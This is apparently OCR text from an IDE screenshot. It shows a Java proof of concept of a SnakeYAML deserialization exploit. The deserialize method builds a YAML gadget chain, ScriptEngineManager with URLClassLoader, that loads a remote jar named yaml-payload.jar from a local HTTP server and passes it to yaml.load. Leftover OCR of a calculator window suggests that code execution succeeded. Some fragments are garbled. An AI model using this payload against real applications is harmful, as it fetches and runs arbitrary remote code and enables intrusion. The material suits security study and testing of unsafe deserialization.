 7
8 public class DemoTest {
9 public static void main(String[] args) throws Exception {
10 String serialize = serialize();
11 deserialize(serialize);
12 }
1 usage
13 public static void deserialize(String serialize){
14 serialize = "!!javax.script.ScriptEngineManager [\n" +
15 "  !!java.net.URLClassLoader [[\n" +
16 "    !!java.net.URL [\"http://127.0.0.1:8000/yaml-payload.jar\"]\n" +
17 "  ]]\n" +
18 "]";
19 System.out.println(serialize);
20 Yaml yaml = new Yaml();
21 Object load = yaml.load(serialize);
22 System.out.println(load);
23 }
24
25 public static String serialize(){
26 Student student = new Student();
EngineManager@25359ed8
th exit code 0
计算器
标准
历
尚
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×